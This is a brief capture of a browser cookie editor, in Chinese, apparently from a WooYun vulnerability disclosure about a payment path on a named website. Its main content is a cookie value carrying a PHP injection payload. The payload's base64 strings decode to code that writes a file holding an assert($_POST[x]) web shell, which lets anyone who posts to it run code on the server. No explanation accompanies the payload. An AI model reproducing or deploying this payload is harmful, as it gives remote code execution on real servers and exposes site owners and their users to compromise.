 编辑 cookie
名称： o99tmDO927060b8081c32887f8
域： www.ipcc-rise.com
路径： /pay
过期时间： 2015/ 12/ 22 16: 08: 52 会话
内容： 1;fputs(fopen(base64_decode(aGVpeW91LnBocA),w),base64_decode(PD9waHAKYXNzZXJ0KAokX1BPU1RbeF0KKTsKPz4))
URL 编码的内容
安全 cookie 仅 HTTP
确定 取消
控制台 HTML CSS 脚本 DOM 网络 Cookies
Cookies 过滤器 默认（接受第三方 cookie）
名称 内容
PHPSESSID 0ck9lks3d470vipi5tkilv96s7
cookiesleep test
o99tmDO927060b8081c32887f8 1;fputs(fopen(base64_dec...okX1BPU1RbeF0KKTsKPz4))
o99tmDO927siteid 1
www.wooyun.org